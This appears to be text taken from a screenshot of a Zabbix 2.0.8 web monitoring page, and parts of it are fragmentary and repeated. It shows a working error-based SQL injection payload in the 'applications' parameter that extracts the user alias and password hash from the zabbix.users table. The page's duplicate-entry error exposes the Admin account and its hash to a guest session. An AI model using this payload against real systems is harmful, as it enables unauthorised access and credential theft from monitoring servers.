 at(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) Google
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
lications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1 [Duplicate entry 'Admin~5fce1b3e34b520afeffb37ce08c7cd66~~1' for key 'group_key
Zabbix 2.0.8 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest'